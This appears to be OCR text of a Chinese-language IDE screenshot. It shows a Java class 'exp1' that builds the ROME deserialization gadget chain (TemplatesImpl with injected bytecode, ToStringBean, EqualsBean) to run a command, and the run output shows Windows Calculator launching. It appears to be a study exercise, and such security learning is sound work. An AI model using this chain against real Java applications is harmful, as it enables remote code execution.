 rome D:\代码\java代码\rome
.idea
src
main
java
org.example
Calc
exp1
Test
resources
test
target
classes
org
example
Calc
exp1
Test
generated-sources
pom.xml
外部库
临时文件和控制台
14 public class exp1 {
15 public static void main(String[] args) throws Exception {
16 TemplatesImpl templates = new TemplatesImpl();
17 Class c1 = templates.getClass();
18 Field nameField = c1.getDeclaredField( name: "_name");
19 nameField.setAccessible(true);
20 nameField.set(templates,"aaa");
21 Field bytecodesField = c1.getDeclaredField( name: "_bytecodes");
22 bytecodesField.setAccessible(true);
23
24 byte[] code = RunCommand( cmd: "Calc");
25 byte[][] codes = {code};
26 bytecodesField.set(templates,codes);
27
28 Field tfactoryField = c1.getDeclaredField( name: "_tfactory");
29 tfactoryField.setAccessible(true);
30 tfactoryField.set(templates, new TransformerFactoryImpl());
31
32 // templates.newTransformer();
33
34 ToStringBean toStringBean = new ToStringBean(c1, templates);
35 // toStringBean.toString();
36
37 Class c2 = toStringBean.getClass();
38 EqualsBean equalsBean = new EqualsBean(c2, toStringBean);
39 equalsBean.beanHashCode();
40
41 }
运行: exp1
D:\jdk\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0
计算器
标准
0
MC MR M+ M- MS Mˇ
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =